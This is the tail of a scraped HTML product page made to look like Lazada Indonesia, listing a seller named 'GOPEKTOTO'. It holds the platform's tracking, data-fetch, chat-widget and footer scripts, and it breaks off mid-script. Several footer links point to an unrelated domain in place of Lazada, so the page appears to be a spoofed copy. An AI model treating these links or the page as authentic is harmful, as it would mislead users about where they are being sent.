class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual oleh GOPEKTOTO</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
  
  <script>
    // add crossorigin for error monitoring
    var requirejs = {
      onNodeCreated: function (node, config, id, url) {
        node.setAttribute('crossorigin', 'anonymous');
      }
    };
  </script>
  <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
  <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
  <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
  
  <script>
  function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
    if (!logkey) return;
    var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
    var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

    var query = '';
    if (Object.prototype.toString.call(args) === '[object Object]') {
      query = Object.keys(args).map(function (key) {
        return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
      }).join('&');
      query = '&' + query;
    }

    var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

    if (window.goldlog && window.goldlog.record) {
      window.goldlog.record(logkey, gmkey, gokey, chksum);
    } else {
      window.goldlog_queue = window.goldlog_queue || [];
      window.goldlog_queue.push({
        action: 'goldlog.record',
        arguments: [logkey, gmkey, gokey],
      });
    }
  }
  
  function reportMtopData() {
      if (window.__wpk && window.__pdpMtopStartTime) {
        window.__wpk.report({
          category: 111, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
          w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData2() {
      if (window.__wpk && window.__pdpTriggerCSR) {
        window.__wpk.report({
          category: 112, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
          w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData3() {
    if (window.__wpk) {
      window.__wpk.report({
        category: 113, //创建监控项时，获得的"监控代码"
        msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
        w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
        c1: window.__regionID__
      })
    }
  }

  function hydrate() {
    
    var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
    
    window.__pdpHydrateStatus = 0;
    require([modulePath], function (app) {
      try {
        console.log('start run...')
        app.run(__moduleData__, function() {
          timings.render = Date.now();
          // 蹦失打点
          // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
          pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
          window.__pdpHydrateStatus = 1;
          var loading = document.getElementById('pdp-skeleton-new');
          if(loading) {
            loading.style.display = 'none';
          }
          reportMtopData3();
        })
      } catch (e) {
        console.error('render error', e);
        reportMtopData3();
        if (window._blReport) {
          window._blReport('error', [
            e,
            {
              file: 'page.html'
            },
          ]);
        }
        // window.location.reload();
      }
    });
  }

  function fetchData(callback) {
    var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
    var uri = uriMatch ? uriMatch[1] : "";
    var userAgent = navigator.userAgent;
    var isAndroid = window.Env.isAndroid();
    var isIOS = window.Env.isIos();
    var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
    var headerParams = {
      "user-agent": userAgent,
    };
    
    var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
      var [k, v] = item.split("=");
      obj[k] = v;
      return obj;
    }, {});
    var params = new URLSearchParams(window.location.search);
    var requestParams = {};
    for (var p of params) {
      var [k, v] = p;
      requestParams[k] = v;
    }
    window.__pdpMtopStartTime = new Date().getTime();
    window.__pdpTriggerMtopStatus = 0;
    window.__pdpTriggerCSR = true;
    if(window.Mtop) {
      window.__pdpTriggerMtopStatus = 1;
      window.Mtop.default.request(
        {
          data: {
            deviceType: deviceType,
            path: window.location.href,
            uri: uri,
            headerParams: JSON.stringify(headerParams),
            cookieParams: JSON.stringify(cookieParams),
            requestParams: JSON.stringify(requestParams),
          },
          type: "POST",
          v: "1.0",
          needLogin: false,
          api: "mtop.global.detail.web.getDetailInfo",
        },
        function (res) {
          window.__pdpMtopEndTime = new Date().getTime();
          if (res.data && res.data.module) {
            window.__pdpMtopStatus = 1;
            reportMtopData();
            var data = JSON.parse(res.data.module);
            var msiteExperimentConfig = {}
            if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
              msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
            }
            if(data.globalConfig) {
              data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
            }
            __moduleData__.data.root.fields = data;
            renderTpl(data);
            callback && callback();
          } else {
            window.__pdpMtopStatus = 0;
            reportMtopData();
          }
        },
        function (err) {
          window.__pdpMtopStatus = 0 ;
          window.__pdpMtopEndTime = new Date().getTime();
          reportMtopData();
          console.log(err);
          callback && callback();
        }
      )
    }
    reportMtopData2();

    function renderTpl(data) {
      if (deviceType === "pc" && data.Breadcrumb) {
        window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
      }
    }
  }
  fetchData(hydrate);

</script>


  <!-- start footer -->
  
<input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
<script type="text/data" class="J-dynamic-data">
</script>
<!-- begin Helpcenter customer service chat integration code -->
<script type="text/javascript">
  window.g_config = window.g_config || {};
  window.g_config.cscClient = 'buyer';
  window.g_config.regionID = 'ID';
  window.g_config.cscLiveUp = false;
  window.g_config.cscAnonymous = false;
  window.g_config.disabledAutoInit = true;
  window.g_config.cscBot = 'QX1sVhWTMO';
(function() {
  var pathNameReg = /helpcenter|contact/g;
  var pathMatched = pathNameReg.test(window.location.pathname);
  if(!pathMatched){
    var sc = document.createElement('script');
    sc.async = true;
    sc.src = '//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';
    sc.setAttribute("desktopjs","true")
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(sc, scr);
    var link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
    link.setAttribute("desktopcss","true")
    var l = document.getElementsByTagName('link')[0]; l.parentNode.insertBefore(link, l);
    var done = false;
    sc.onload = sc.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
      done = true;
        var requestHost = 'https://h5-alimebot.lazada.co.id';
        var botUrl = 'https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';
        var loginUrl = 'https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';
      window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl, }, loginUrl: loginUrl, });
    }
  };
  }
})();
</script>
<!-- end Helpcenter customer service chat integration code -->
<section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
    <div class="footer-first">
      <div class="lzd-footer-inner" data-spm="footer_top">
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Layanan Pelanggan</h3>
    <ul class="footer-list">
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/">Pusat Bantuan</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/payments/">Cara Pembelian</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/shipping-and-delivery/">Pengiriman</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
      <li class="--js-csc-trigger">
        <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Jelajahi Lazada</h3>
    <ul class="footer-list">
      <li class="footer-li">
          <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
      </li>
      <li class="footer-li">
          <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
      </li>
      <li class="footer-li">
          <a href="//www.lazada.com/work-at-lazada/">Karir</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
      </li>
      <li class="footer-li">
          <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
      </li>
      <li class="footer-li">
          <a href="https://www.maisonni.com/index.htmlmarketplace/">Jual Di Lazada</a>
      </li>
      <li class="footer-li">
          <a href="https://www.maisonni.com/index.htmlsecurity/">Lazada Security</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-50">
      <div class="lzd-footer-app-downloads">
        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
        </div>
        <div class="pull-left lzd-app-download-text">
          <div class="title">Go where your heart beats</div>
          <div class="text">Download the App</div>
        </div>
        <div class="pull-left" style="width: 290px">
          <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
          <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
          <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
        </div>
      </div>
      <div class="clear"></div>
  </div>
</div>
    </div>
    <div class="footer-second">
      <div class="lzd-footer-inner">
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
  </div>
  <div class="lzd-footer-width-32 lzd-footer-spacing">
    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
  </div>
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Verified by</h3>
      <div class="pull-left"> 
      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
      </div>
  </div>
</div>
    </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
  <div class="lzd-footer-width-50" data-spm="venture">
    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
    <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
  </div>
  <div class="lzd-footer-width-25" data-spm="sns">
    <h3 class="lzd-footer-title">Follow Us</h3>
      <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
      </a>
      <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.maisonni.com/index.htmlblog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
      </a>
  </div>
  <div class="lzd-footer-width-25">
    <div class="lzd-footer-copyright">
    © Lazada 2024
    </div>
  </div>
</div>
      </div>
</section>
<div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
<script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script>
  <style>
      .m-common-more .link-lazada-ic-Message{
        display: none;
      }
  </style>
<!-- undefined -->
    <!-- no fragment_header_extra url production-->
<script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
  </div>
<script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/req